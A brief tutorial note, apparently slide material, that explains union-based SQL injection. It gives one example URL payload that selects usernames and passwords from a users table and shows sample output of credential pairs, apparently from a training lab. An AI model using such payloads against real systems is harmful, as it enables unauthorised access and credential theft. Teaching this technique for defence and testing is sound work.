 Union-Based SQLi

• Union-based SQLI is an in-band SQLi technique that leverages the UNION SQL operator to combine the results of two queries into a single result set

• Example:

Input:

www.random.com/app.php?id=' UNION SELECT username, password FROM users--

Output:

carlos
afibh9cjnkuwcsfobs7h
administrator
tn8f921skp5dzoy7hxpk